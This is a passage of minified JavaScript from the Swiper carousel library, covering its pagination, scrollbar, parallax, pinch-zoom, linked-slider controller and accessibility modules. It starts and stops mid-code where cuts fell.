i=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&i>n&&(i=n);for(let n=0;n<i;n+=1)e.renderBullet?s+=e.renderBullet.call(t,n,e.bulletClass):s+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(s=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(s=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],i.forEach((n=>{"custom"!==e.type&&(n.innerHTML=s||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(re(e.bulletClass)))})),"custom"!==e.type&&a("paginationRender",i[0])}function m(){t.params.pagination=oe(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n;"string"==typeof e.el&&t.isElement&&(n=t.el.querySelector(e.el)),n||"string"!=typeof e.el||(n=[...document.querySelectorAll(e.el)]),n||(n=e.el),n&&0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(n)&&n.length>1&&(n=[...t.el.querySelectorAll(e.el)],n.length>1&&(n=n.filter((e=>k(e,".swiper")[0]===t.el))[0])),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),n=z(n),n.forEach((n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(`${e.modifierClass}${e.type}-dynamic`),r=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",d),t.enabled||n.classList.add(e.lockClass)})))}function h(){const e=t.params.pagination;if(l())return;let n=t.pagination.el;n&&(n=z(n),n.forEach((n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",d))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}i("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:n}=t.pagination;n=z(n),n.forEach((n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),i("init",(()=>{!1===t.params.pagination.enabled?f():(m(),u(),c())})),i("activeIndexChange",(()=>{void 0===t.snapIndex&&c()})),i("snapIndexChange",(()=>{c()})),i("snapGridLengthChange",(()=>{u(),c()})),i("destroy",(()=>{h()})),i("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=z(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),i("lock unlock",(()=>{c()})),i("click",((e,n)=>{const i=n.target,s=z(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&s&&s.length>0&&!i.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;const e=s[0].classList.contains(t.params.pagination.hiddenClass);a(!0===e?"paginationShow":"paginationHide"),s.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const f=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=z(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),h()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=z(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),m(),u(),c()},disable:f,render:u,update:c,init:m,destroy:h})},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const s=o();let r,l,c,u,m=!1,h=null,f=null;function g(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:n}=t,{dragEl:i,el:a}=e,s=t.params.scrollbar,o=t.params.loop?t.progressLoop:t.progress;let r=l,p=(c-l)*o;n?(p=-p,p>0?(r=l-p,p=0):-p+l>c&&(r=c+p)):p<0?(r=l+p,p=0):p+l>c&&(r=c-p),t.isHorizontal()?(i.style.transform=`translate3d(${p}px, 0, 0)`,i.style.width=`${r}px`):(i.style.transform=`translate3d(0px, ${p}px, 0)`,i.style.height=`${r}px`),s.hide&&(clearTimeout(h),a.style.opacity=1,h=setTimeout((()=>{a.style.opacity=0,a.style.transitionDuration="400ms"}),1e3))}function _(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{dragEl:n,el:i}=e;n.style.width="",n.style.height="",c=t.isHorizontal()?i.offsetWidth:i.offsetHeight,u=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),l="auto"===t.params.scrollbar.dragSize?c*u:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?n.style.width=`${l}px`:n.style.height=`${l}px`,i.style.display=u>=1?"none":"",t.params.scrollbar.hide&&(i.style.opacity=0),t.params.watchOverflow&&t.enabled&&e.el.classList[t.isLocked?"add":"remove"](t.params.scrollbar.lockClass)}function w(e){return t.isHorizontal()?e.clientX:e.clientY}function v(e){const{scrollbar:n,rtlTranslate:i}=t,{el:a}=n;let s;s=(w(e)-b(a)[t.isHorizontal()?"left":"top"]-(null!==r?r:l/2))/(c-l),s=Math.max(Math.min(s,1),0),i&&(s=1-s);const o=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*s;t.updateProgress(o),t.setTranslate(o),t.updateActiveIndex(),t.updateSlidesClasses()}function x(e){const n=t.params.scrollbar,{scrollbar:i,wrapperEl:s}=t,{el:o,dragEl:l}=i;m=!0,r=e.target===l?w(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),s.style.transitionDuration="100ms",l.style.transitionDuration="100ms",v(e),clearTimeout(f),o.style.transitionDuration="0ms",n.hide&&(o.style.opacity=1),t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="none"),a("scrollbarDragStart",e)}function $(e){const{scrollbar:n,wrapperEl:i}=t,{el:s,dragEl:o}=n;m&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,v(e),i.style.transitionDuration="0ms",s.style.transitionDuration="0ms",o.style.transitionDuration="0ms",a("scrollbarDragMove",e))}function k(e){const n=t.params.scrollbar,{scrollbar:i,wrapperEl:s}=t,{el:o}=i;m&&(m=!1,t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="",s.style.transitionDuration=""),n.hide&&(clearTimeout(f),f=d((()=>{o.style.opacity=0,o.style.transitionDuration="400ms"}),1e3)),a("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())}function S(e){const{scrollbar:n,params:i}=t,a=n.el;if(!a)return;const o=a,r=!!i.passiveListeners&&{passive:!1,capture:!1},l=!!i.passiveListeners&&{passive:!0,capture:!1};if(!o)return;const p="on"===e?"addEventListener":"removeEventListener";o[p]("pointerdown",x,r),s[p]("pointermove",$,r),s[p]("pointerup",k,l)}function E(){const{scrollbar:e,el:n}=t;t.params.scrollbar=oe(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const i=t.params.scrollbar;if(!i.el)return;let a,o;if("string"==typeof i.el&&t.isElement&&(a=t.el.querySelector(i.el)),a||"string"!=typeof i.el)a||(a=i.el);else if(a=s.querySelectorAll(i.el),!a.length)return;t.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===n.querySelectorAll(i.el).length&&(a=n.querySelector(i.el)),a.length>0&&(a=a[0]),a.classList.add(t.isHorizontal()?i.horizontalClass:i.verticalClass),a&&(o=a.querySelector(re(t.params.scrollbar.dragClass)),o||(o=y("div",t.params.scrollbar.dragClass),a.append(o))),Object.assign(e,{el:a,dragEl:o}),i.draggable&&t.params.scrollbar.el&&t.scrollbar.el&&S("on"),a&&a.classList[t.enabled?"remove":"add"](...p(t.params.scrollbar.lockClass))}function T(){const e=t.params.scrollbar,n=t.scrollbar.el;n&&n.classList.remove(...p(t.isHorizontal()?e.horizontalClass:e.verticalClass)),t.params.scrollbar.el&&t.scrollbar.el&&S("off")}n({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),t.scrollbar={el:null,dragEl:null},i("changeDirection",(()=>{if(!t.scrollbar||!t.scrollbar.el)return;const e=t.params.scrollbar;let{el:n}=t.scrollbar;n=z(n),n.forEach((n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),i("init",(()=>{!1===t.params.scrollbar.enabled?M():(E(),_(),g())})),i("update resize observerUpdate lock unlock changeDirection",(()=>{_()})),i("setTranslate",(()=>{g()})),i("setTransition",((e,n)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&(t.scrollbar.dragEl.style.transitionDuration=`${e}ms`)}(n)})),i("enable disable",(()=>{const{el:e}=t.scrollbar;e&&e.classList[t.enabled?"remove":"add"](...p(t.params.scrollbar.lockClass))})),i("destroy",(()=>{T()}));const M=()=>{t.el.classList.add(...p(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.add(...p(t.params.scrollbar.scrollbarDisabledClass)),T()};Object.assign(t.scrollbar,{enable:()=>{t.el.classList.remove(...p(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.remove(...p(t.params.scrollbar.scrollbarDisabledClass)),E(),_(),g()},disable:M,updateSize:_,setTranslate:g,init:E,destroy:T})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({parallax:{enabled:!1}});const a="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",s=(e,n)=>{const{rtl:i}=t,a=i?-1:1,s=e.getAttribute("data-swiper-parallax")||"0";let o=e.getAttribute("data-swiper-parallax-x"),r=e.getAttribute("data-swiper-parallax-y");const l=e.getAttribute("data-swiper-parallax-scale"),p=e.getAttribute("data-swiper-parallax-opacity"),d=e.getAttribute("data-swiper-parallax-rotate");if(o||r?(o=o||"0",r=r||"0"):t.isHorizontal()?(o=s,r="0"):(r=s,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*n*a+"%":o*n*a+"px",r=r.indexOf("%")>=0?parseInt(r,10)*n+"%":r*n+"px",null!=p){const t=p-(p-1)*(1-Math.abs(n));e.style.opacity=t}let c=`translate3d(${o}, ${r}, 0px)`;null!=l&&(c+=` scale(${l-(l-1)*(1-Math.abs(n))})`),d&&null!=d&&(c+=` rotate(${d*n*-1}deg)`),e.style.transform=c},o=()=>{const{el:e,slides:n,progress:i,snapGrid:o,isElement:r}=t,l=w(e,a);t.isElement&&l.push(...w(t.hostEl,a)),l.forEach((e=>{s(e,i)})),n.forEach(((e,n)=>{let r=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(r+=Math.ceil(n/2)-i*(o.length-1)),r=Math.min(Math.max(r,-1),1),e.querySelectorAll(`${a}, [data-swiper-parallax-rotate]`).forEach((e=>{s(e,r)}))}))};i("beforeInit",(()=>{t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)})),i("init",(()=>{t.params.parallax.enabled&&o()})),i("setTranslate",(()=>{t.params.parallax.enabled&&o()})),i("setTransition",((e,n)=>{t.params.parallax.enabled&&function(e){void 0===e&&(e=t.params.speed);const{el:n,hostEl:i}=t,s=[...n.querySelectorAll(a)];t.isElement&&s.push(...i.querySelectorAll(a)),s.forEach((t=>{let n=parseInt(t.getAttribute("data-swiper-parallax-duration"),10)||e;0===e&&(n=0),t.style.transitionDuration=`${n}ms`}))}(n)}))},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const s=l();n({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),t.zoom={enabled:!1};let o,r,p=1,d=!1;const c=[],m={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},h={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},f={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let g,_=1;function v(){if(c.length<2)return 1;const e=c[0].pageX,t=c[0].pageY,n=c[1].pageX,i=c[1].pageY;return Math.sqrt((n-e)**2+(i-t)**2)}function y(){const e=t.params.zoom,n=m.imageWrapEl.getAttribute("data-swiper-zoom")||e.maxRatio;if(e.limitToOriginalSize&&m.imageEl&&m.imageEl.naturalWidth){const e=m.imageEl.naturalWidth/m.imageEl.offsetWidth;return Math.min(e,n)}return n}function x(e){const n=t.isElement?"swiper-slide":`.${t.params.slideClass}`;return!!e.target.matches(n)||t.slides.filter((t=>t.contains(e.target))).length>0}function $(e){if("mouse"===e.pointerType&&c.splice(0,c.length),!x(e))return;const n=t.params.zoom;if(o=!1,r=!1,c.push(e),!(c.length<2)){if(o=!0,m.scaleStart=v(),!m.slideEl){m.slideEl=e.target.closest(`.${t.params.slideClass}, swiper-slide`),m.slideEl||(m.slideEl=t.slides[t.activeIndex]);let i=m.slideEl.querySelector(`.${n.containerClass}`);if(i&&(i=i.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),m.imageEl=i,m.imageWrapEl=i?k(m.imageEl,`.${n.containerClass}`)[0]:void 0,!m.imageWrapEl)return void(m.imageEl=void 0);m.maxRatio=y()}if(m.imageEl){const[e,t]=function(){if(c.length<2)return{x:null,y:null};const e=m.imageEl.getBoundingClientRect();return[(c[0].pageX+(c[1].pageX-c[0].pageX)/2-e.x-s.scrollX)/p,(c[0].pageY+(c[1].pageY-c[0].pageY)/2-e.y-s.scrollY)/p]}();m.originX=e,m.originY=t,m.imageEl.style.transitionDuration="0ms"}d=!0}}function S(e){if(!x(e))return;const n=t.params.zoom,i=t.zoom,a=c.findIndex((t=>t.pointerId===e.pointerId));a>=0&&(c[a]=e),c.length<2||(r=!0,m.scaleMove=v(),m.imageEl&&(i.scale=m.scaleMove/m.scaleStart*p,i.scale>m.maxRatio&&(i.scale=m.maxRatio-1+(i.scale-m.maxRatio+1)**.5),i.scale<n.minRatio&&(i.scale=n.minRatio+1-(n.minRatio-i.scale+1)**.5),m.imageEl.style.transform=`translate3d(0,0,0) scale(${i.scale})`))}function E(e){if(!x(e))return;if("mouse"===e.pointerType&&"pointerout"===e.type)return;const n=t.params.zoom,i=t.zoom,a=c.findIndex((t=>t.pointerId===e.pointerId));a>=0&&c.splice(a,1),o&&r&&(o=!1,r=!1,m.imageEl&&(i.scale=Math.max(Math.min(i.scale,m.maxRatio),n.minRatio),m.imageEl.style.transitionDuration=`${t.params.speed}ms`,m.imageEl.style.transform=`translate3d(0,0,0) scale(${i.scale})`,p=i.scale,d=!1,i.scale>1&&m.slideEl?m.slideEl.classList.add(`${n.zoomedSlideClass}`):i.scale<=1&&m.slideEl&&m.slideEl.classList.remove(`${n.zoomedSlideClass}`),1===i.scale&&(m.originX=0,m.originY=0,m.slideEl=void 0)))}function z(){t.touchEventsData.preventTouchMoveFromPointerMove=!1}function T(e){if(!x(e)||!function(e){const n=`.${t.params.zoom.containerClass}`;return!!e.target.matches(n)||[...t.hostEl.querySelectorAll(n)].filter((t=>t.contains(e.target))).length>0}(e))return;const n=t.zoom;if(!m.imageEl)return;if(!h.isTouched||!m.slideEl)return;h.isMoved||(h.width=m.imageEl.offsetWidth||m.imageEl.clientWidth,h.height=m.imageEl.offsetHeight||m.imageEl.clientHeight,h.startX=u(m.imageWrapEl,"x")||0,h.startY=u(m.imageWrapEl,"y")||0,m.slideWidth=m.slideEl.offsetWidth,m.slideHeight=m.slideEl.offsetHeight,m.imageWrapEl.style.transitionDuration="0ms");const i=h.width*n.scale,a=h.height*n.scale;if(h.minX=Math.min(m.slideWidth/2-i/2,0),h.maxX=-h.minX,h.minY=Math.min(m.slideHeight/2-a/2,0),h.maxY=-h.minY,h.touchesCurrent.x=c.length>0?c[0].pageX:e.pageX,h.touchesCurrent.y=c.length>0?c[0].pageY:e.pageY,Math.max(Math.abs(h.touchesCurrent.x-h.touchesStart.x),Math.abs(h.touchesCurrent.y-h.touchesStart.y))>5&&(t.allowClick=!1),!h.isMoved&&!d){if(t.isHorizontal()&&(Math.floor(h.minX)===Math.floor(h.startX)&&h.touchesCurrent.x<h.touchesStart.x||Math.floor(h.maxX)===Math.floor(h.startX)&&h.touchesCurrent.x>h.touchesStart.x))return h.isTouched=!1,void z();if(!t.isHorizontal()&&(Math.floor(h.minY)===Math.floor(h.startY)&&h.touchesCurrent.y<h.touchesStart.y||Math.floor(h.maxY)===Math.floor(h.startY)&&h.touchesCurrent.y>h.touchesStart.y))return h.isTouched=!1,void z()}e.cancelable&&e.preventDefault(),e.stopPropagation(),clearTimeout(g),t.touchEventsData.preventTouchMoveFromPointerMove=!0,g=setTimeout((()=>{t.destroyed||z()})),h.isMoved=!0;const s=(n.scale-p)/(m.maxRatio-t.params.zoom.minRatio),{originX:o,originY:r}=m;h.currentX=h.touchesCurrent.x-h.touchesStart.x+h.startX+s*(h.width-2*o),h.currentY=h.touchesCurrent.y-h.touchesStart.y+h.startY+s*(h.height-2*r),h.currentX<h.minX&&(h.currentX=h.minX+1-(h.minX-h.currentX+1)**.8),h.currentX>h.maxX&&(h.currentX=h.maxX-1+(h.currentX-h.maxX+1)**.8),h.currentY<h.minY&&(h.currentY=h.minY+1-(h.minY-h.currentY+1)**.8),h.currentY>h.maxY&&(h.currentY=h.maxY-1+(h.currentY-h.maxY+1)**.8),f.prevPositionX||(f.prevPositionX=h.touchesCurrent.x),f.prevPositionY||(f.prevPositionY=h.touchesCurrent.y),f.prevTime||(f.prevTime=Date.now()),f.x=(h.touchesCurrent.x-f.prevPositionX)/(Date.now()-f.prevTime)/2,f.y=(h.touchesCurrent.y-f.prevPositionY)/(Date.now()-f.prevTime)/2,Math.abs(h.touchesCurrent.x-f.prevPositionX)<2&&(f.x=0),Math.abs(h.touchesCurrent.y-f.prevPositionY)<2&&(f.y=0),f.prevPositionX=h.touchesCurrent.x,f.prevPositionY=h.touchesCurrent.y,f.prevTime=Date.now(),m.imageWrapEl.style.transform=`translate3d(${h.currentX}px, ${h.currentY}px,0)`}function M(){const e=t.zoom;m.slideEl&&t.activeIndex!==t.slides.indexOf(m.slideEl)&&(m.imageEl&&(m.imageEl.style.transform="translate3d(0,0,0) scale(1)"),m.imageWrapEl&&(m.imageWrapEl.style.transform="translate3d(0,0,0)"),m.slideEl.classList.remove(`${t.params.zoom.zoomedSlideClass}`),e.scale=1,p=1,m.slideEl=void 0,m.imageEl=void 0,m.imageWrapEl=void 0,m.originX=0,m.originY=0)}function P(e){const n=t.zoom,i=t.params.zoom;if(!m.slideEl){e&&e.target&&(m.slideEl=e.target.closest(`.${t.params.slideClass}, swiper-slide`)),m.slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?m.slideEl=w(t.slidesEl,`.${t.params.slideActiveClass}`)[0]:m.slideEl=t.slides[t.activeIndex]);let n=m.slideEl.querySelector(`.${i.containerClass}`);n&&(n=n.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),m.imageEl=n,m.imageWrapEl=n?k(m.imageEl,`.${i.containerClass}`)[0]:void 0}if(!m.imageEl||!m.imageWrapEl)return;let a,o,r,l,d,c,u,f,g,_,v,x,$,S,E,z,T,M;t.params.cssMode&&(t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.touchAction="none"),m.slideEl.classList.add(`${i.zoomedSlideClass}`),void 0===h.touchesStart.x&&e?(a=e.pageX,o=e.pageY):(a=h.touchesStart.x,o=h.touchesStart.y);const P="number"==typeof e?e:null;1===p&&P&&(a=void 0,o=void 0,h.touchesStart.x=void 0,h.touchesStart.y=void 0);const C=y();n.scale=P||C,p=P||C,!e||1===p&&P?(u=0,f=0):(T=m.slideEl.offsetWidth,M=m.slideEl.offsetHeight,r=b(m.slideEl).left+s.scrollX,l=b(m.slideEl).top+s.scrollY,d=r+T/2-a,c=l+M/2-o,g=m.imageEl.offsetWidth||m.imageEl.clientWidth,_=m.imageEl.offsetHeight||m.imageEl.clientHeight,v=g*n.scale,x=_*n.scale,$=Math.min(T/2-v/2,0),S=Math.min(M/2-x/2,0),E=-$,z=-S,u=d*n.scale,f=c*n.scale,u<$&&(u=$),u>E&&(u=E),f<S&&(f=S),f>z&&(f=z)),P&&1===n.scale&&(m.originX=0,m.originY=0),m.imageWrapEl.style.transitionDuration="300ms",m.imageWrapEl.style.transform=`translate3d(${u}px, ${f}px,0)`,m.imageEl.style.transitionDuration="300ms",m.imageEl.style.transform=`translate3d(0,0,0) scale(${n.scale})`}function C(){const e=t.zoom,n=t.params.zoom;if(!m.slideEl){t.params.virtual&&t.params.virtual.enabled&&t.virtual?m.slideEl=w(t.slidesEl,`.${t.params.slideActiveClass}`)[0]:m.slideEl=t.slides[t.activeIndex];let e=m.slideEl.querySelector(`.${n.containerClass}`);e&&(e=e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),m.imageEl=e,m.imageWrapEl=e?k(m.imageEl,`.${n.containerClass}`)[0]:void 0}m.imageEl&&m.imageWrapEl&&(t.params.cssMode&&(t.wrapperEl.style.overflow="",t.wrapperEl.style.touchAction=""),e.scale=1,p=1,h.touchesStart.x=void 0,h.touchesStart.y=void 0,m.imageWrapEl.style.transitionDuration="300ms",m.imageWrapEl.style.transform="translate3d(0,0,0)",m.imageEl.style.transitionDuration="300ms",m.imageEl.style.transform="translate3d(0,0,0) scale(1)",m.slideEl.classList.remove(`${n.zoomedSlideClass}`),m.slideEl=void 0,m.originX=0,m.originY=0)}function L(e){const n=t.zoom;n.scale&&1!==n.scale?C():P(e)}function I(){return{passiveListener:!!t.params.passiveListeners&&{passive:!0,capture:!1},activeListenerWithCapture:!t.params.passiveListeners||{passive:!1,capture:!0}}}function O(){const e=t.zoom;if(e.enabled)return;e.enabled=!0;const{passiveListener:n,activeListenerWithCapture:i}=I();t.wrapperEl.addEventListener("pointerdown",$,n),t.wrapperEl.addEventListener("pointermove",S,i),["pointerup","pointercancel","pointerout"].forEach((e=>{t.wrapperEl.addEventListener(e,E,n)})),t.wrapperEl.addEventListener("pointermove",T,i)}function A(){const e=t.zoom;if(!e.enabled)return;e.enabled=!1;const{passiveListener:n,activeListenerWithCapture:i}=I();t.wrapperEl.removeEventListener("pointerdown",$,n),t.wrapperEl.removeEventListener("pointermove",S,i),["pointerup","pointercancel","pointerout"].forEach((e=>{t.wrapperEl.removeEventListener(e,E,n)})),t.wrapperEl.removeEventListener("pointermove",T,i)}Object.defineProperty(t.zoom,"scale",{get:()=>_,set(e){if(_!==e){const t=m.imageEl,n=m.slideEl;a("zoomChange",e,t,n)}_=e}}),i("init",(()=>{t.params.zoom.enabled&&O()})),i("destroy",(()=>{A()})),i("touchStart",((e,n)=>{t.zoom.enabled&&function(e){const n=t.device;if(!m.imageEl)return;if(h.isTouched)return;n.android&&e.cancelable&&e.preventDefault(),h.isTouched=!0;const i=c.length>0?c[0]:e;h.touchesStart.x=i.pageX,h.touchesStart.y=i.pageY}(n)})),i("touchEnd",((e,n)=>{t.zoom.enabled&&function(){const e=t.zoom;if(!m.imageEl)return;if(!h.isTouched||!h.isMoved)return h.isTouched=!1,void(h.isMoved=!1);h.isTouched=!1,h.isMoved=!1;let n=300,i=300;const a=f.x*n,s=h.currentX+a,o=f.y*i,r=h.currentY+o;0!==f.x&&(n=Math.abs((s-h.currentX)/f.x)),0!==f.y&&(i=Math.abs((r-h.currentY)/f.y));const l=Math.max(n,i);h.currentX=s,h.currentY=r;const p=h.width*e.scale,d=h.height*e.scale;h.minX=Math.min(m.slideWidth/2-p/2,0),h.maxX=-h.minX,h.minY=Math.min(m.slideHeight/2-d/2,0),h.maxY=-h.minY,h.currentX=Math.max(Math.min(h.currentX,h.maxX),h.minX),h.currentY=Math.max(Math.min(h.currentY,h.maxY),h.minY),m.imageWrapEl.style.transitionDuration=`${l}ms`,m.imageWrapEl.style.transform=`translate3d(${h.currentX}px, ${h.currentY}px,0)`}()})),i("doubleTap",((e,n)=>{!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&L(n)})),i("transitionEnd",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&M()})),i("slideChange",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&M()})),Object.assign(t.zoom,{enable:O,disable:A,in:P,out:C,toggle:L})},function(e){let{swiper:t,extendParams:n,on:i}=e;function a(e,t){const n=function(){let e,t,n;return(i,a)=>{for(t=-1,e=i.length;e-t>1;)n=e+t>>1,i[n]<=a?t=n:e=n;return e}}();let i,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=n(this.x,e),i=a-1,(e-this.x[i])*(this.y[a]-this.y[i])/(this.x[a]-this.x[i])+this.y[i]):0},this}function s(){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)}n({controller:{control:void 0,inverse:!1,by:"slide"}}),t.controller={control:void 0},i("beforeInit",(()=>{"undefined"!=typeof window&&("string"==typeof t.params.controller.control||t.params.controller.control instanceof HTMLElement)?("string"==typeof t.params.controller.control?[...document.querySelectorAll(t.params.controller.control)]:[t.params.controller.control]).forEach((e=>{if(t.controller.control||(t.controller.control=[]),e&&e.swiper)t.controller.control.push(e.swiper);else if(e){const n=`${t.params.eventsPrefix}init`,i=a=>{t.controller.control.push(a.detail[0]),t.update(),e.removeEventListener(n,i)};e.addEventListener(n,i)}})):t.controller.control=t.params.controller.control})),i("update",(()=>{s()})),i("resize",(()=>{s()})),i("observerUpdate",(()=>{s()})),i("setTranslate",((e,n,i)=>{t.controller.control&&!t.controller.control.destroyed&&t.controller.setTranslate(n,i)})),i("setTransition",((e,n,i)=>{t.controller.control&&!t.controller.control.destroyed&&t.controller.setTransition(n,i)})),Object.assign(t.controller,{setTranslate:function(e,n){const i=t.controller.control;let s,o;const r=t.constructor;function l(e){if(e.destroyed)return;const n=t.rtlTranslate?-t.translate:t.translate;"slide"===t.params.controller.by&&(function(e){t.controller.spline=t.params.loop?new a(t.slidesGrid,e.slidesGrid):new a(t.snapGrid,e.snapGrid)}(e),o=-t.controller.spline.interpolate(-n)),o&&"container"!==t.params.controller.by||(s=(e.maxTranslate()-e.minTranslate())/(t.maxTranslate()-t.minTranslate()),!Number.isNaN(s)&&Number.isFinite(s)||(s=1),o=(n-t.minTranslate())*s+e.minTranslate()),t.params.controller.inverse&&(o=e.maxTranslate()-o),e.updateProgress(o),e.setTranslate(o,t),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==n&&i[e]instanceof r&&l(i[e]);else i instanceof r&&n!==i&&l(i)},setTransition:function(e,n){const i=t.constructor,a=t.controller.control;let s;function o(n){n.destroyed||(n.setTransition(e,t),0!==e&&(n.transitionStart(),n.params.autoHeight&&d((()=>{n.updateAutoHeight()})),S(n.wrapperEl,(()=>{a&&n.transitionEnd()}))))}if(Array.isArray(a))for(s=0;s<a.length;s+=1)a[s]!==n&&a[s]instanceof i&&o(a[s]);else a instanceof i&&n!==a&&o(a)}})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let a,s,r=null,l=(new Date).getTime();function p(e){const t=r;0!==t.length&&(t.innerHTML="",t.innerHTML=e)}function d(e){(e=z(e)).forEach((e=>{e.setAttribute("tabIndex","0")}))}function c(e){(e=z(e)).forEach((e=>{e.setAttribute("tabIndex","-1")}))}function u(e,t){(e=z(e)).forEach((e=>{e.setAttribute("role",t)}))}function m(e,t){(e=z(e)).forEach((e=>{e.setAttribute("aria-roledescription",t)}))}function h(e,t){(e=z(e)).forEach((e=>{e.setAttribute("aria-label",t)}))}function f(e){(e=z(e)).forEach((e=>{e.setAttribute("aria-disabled",!0)}))}function g(e){(e=z(e)).forEach((e=>{e.setAttribute("aria-disabled",!1)}))}function _(e){if(13!==e.keyCode&&32!==e.keyCode)return;const 